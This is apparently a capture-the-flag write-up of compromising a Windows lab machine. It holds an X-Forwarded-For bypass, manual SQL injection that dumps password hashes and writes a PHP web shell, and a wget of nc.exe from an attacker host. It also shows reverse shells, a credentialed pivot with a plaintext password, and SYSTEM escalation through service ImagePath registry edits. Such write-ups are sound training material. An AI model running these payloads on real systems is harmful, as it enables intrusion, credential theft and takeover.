Control

NMAP Port Scanning
Initial Shell Enumeration
Web Server
Index Page:
 From the index page, we can find login button.
From the index page, we can find login button.
When click the login button, it redirects to admin.php page and shows error:
 It says we have to proxy to access the page. But we don’t know the IP address that we have to use to get there.
It says we have to proxy to access the page. But we don’t know the IP address that we have to use to get there.
So I checked source code of index page and found interesting information which is commented out:
 From there we can check the specific IP address
From there we can check the specific IP address 192.168.4.28. Maybe this is the IP address which will lead us to the login page. Let’s try to access page.
First I just captured request and sent to the repeater to test. Then I added new extra header X-Forwarded-For with IP address 192.168.4.28. The header X-Forwarded-For is de-facto standard header for identifying the originating IP address of a client connecting to a web server through an HTTP proxy or a load balancer. Therefore we can pretend like we are 192.168.4.28.
 It worked very well and we can access to login page.
It worked very well and we can access to login page.
Admin Page:
 After access to admin page, we can see search function and latest products information. The search function takes product name as parameter and search based on the name. As we are able to control the parameter, we can try
After access to admin page, we can see search function and latest products information. The search function takes product name as parameter and search based on the name. As we are able to control the parameter, we can try SQL Injection on this function.
To check out if it is vulnerable to SQLi, we can simply put ' and test:
 Yeah. It shows error message which indicates that it is vulnerable to
Yeah. It shows error message which indicates that it is vulnerable to SQL Injection.
Initial Shell Exploitation (SQL Injection)
For SQL Injection, we can just use tool SQLMAP to extract data or get a shell. But in this post, I will try in manual method.
Again, just capture and send request to burpsuite repeater.
SQL Injection
First, we have to get structure information(Column Number) with ORDER BY syntax. Start from number 1 until we get the error:

We didn’t get error from column number 1 to 6 but we got error when column number 7:
 This shows that there are 6 available columns.
This shows that there are 6 available columns.
Now we can check the table with UNION SELECT syntax:


By just changing syntax, we can extract important information from database:
productName=test'+union+select+host,user,password,4,5,6+from+mysql.user--+-
This syntax is for getting hashes.
 From the database, 2 valid credentials can be collected,
From the database, 2 valid credentials can be collected, manager and hector. Let’s decrypt the password with online password cracking site, crackstation:
 But there is no service that we can use these credentials. It seems like credentials are useless at the moment. We need to find another way in.
But there is no service that we can use these credentials. It seems like credentials are useless at the moment. We need to find another way in.
Let’s just create malicious php file into server with SQLi:
productName=test'+union+select+'<?php system($_GET["cmd"]);?>',2,3,4,5,6+into+outfile+'C:/inetpub/wwwroot/shell.php'--+-
This syntax will create malicious php file on the server.
After create, just access to shell.php with parameter cmd=whoami:
 The page shows the result of
The page shows the result of whoami command.
Now nc.exe should be uploaded too to get reverse shell:
10.10.10.167/shell.php?cmd=powershell+wget+http%3a//10.10.14.35%3a8888/nc64.exe+-outFile+C%3a\Windows\Temp\nc.exe
Execute nc.exe with command:
10.10.10.167/shell.php?cmd=C%3a\Windows\Temp\nc.exe+10.10.14.35+1234+-e+powershell.exe
NC listener on attacking machine:
 The reverse shell is established and we are now
The reverse shell is established and we are now nt authority\iusr.
Privilege Escalation (Low user to Hector)
From the previous SQL Injection step, we have got the password of user manager and hector. In the shell, we can check that user hector actually exists:

Let’s spawn another reverse shell with privilege of user hector.
$pass = ConvertTo-SecureString 'l33th4x0rhector' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential("Fidelity\Hector", $pass)
Invoke-Command -Computer Fidelity -Credential $cred -ScriptBlock { C:\Windows\Temp\nc.exe -e powershell.exe 10.10.14.35 5555 }
NC listener on port 5555:
 User
User hector shell is obtained and now we can get user.txt.
Privilege Escalation (Hector to System)
After 2 hours of enumeration, I finally found the useful information powershell history that user performed before:
get-childitem HKLM:\SYSTEM\CurrentControlset | format-list:
get-acl HKLM:\SYSTEM\CurrentControlSet | format-list:

and we can check that user hector has full control on all the services:
 This means that user
This means that user hector can control the service (e.g. changing image path, start service) and if we make the service to execute the reverse shell, we can get SYSTEM privilege shell.
Exploit
However there are huge number of services and we don’t know exact service to exploit. Therefore it requires some brute-forcing job to find out:
$services = ls HKLM:\System\CurrentControlSet\Services
foreach ($service in $services) {
reg add $service.Name /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Hector\Documents\nc.exe 10.10.14.35 7777 -e cmd.exe" /f
Start-Service -name $service.Name.Split("\")[4]
}
This is just very simple brute force command to get RCE with SYSTEM privilege and when it finds valid service it will spawn a shell. To successfully get a shell as SYSTEM, the service should be already configured to run as LocalSystem. Therefore during brute forcing, some services will spawn a low privilege shell. If we get low privilege shell, just close nc connection and open again:
❯ nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.167] 49803
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
control\hector
C:\Windows\system32>exit
❯ nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.167] 49804
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
 And we can get
And we can get root.txt :)
Exploit (When we know the exact service)
We didn’t know the exact service before brute force but if we know the exact service, we can simply exploit without brute force:
# Check current status of wuauserv
Get-ItemProperty HKLM:\System\CurrentControlSet\services\wuauserv
# Modify Image Path of service wuauserv to execute nc.exe
reg add "HKLM\System\CurrentControlSet\Services\wuauserv" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Hector\Documents\nc.exe 10.10.14.35 7777 -e cmd.exe" /f
# Start service
Start-Service -name wuauserv



NC listener on port 7777:
 This is more simple and we don’t need to wait until it spawn admin shell.
This is more simple and we don’t need to wait until it spawn admin shell.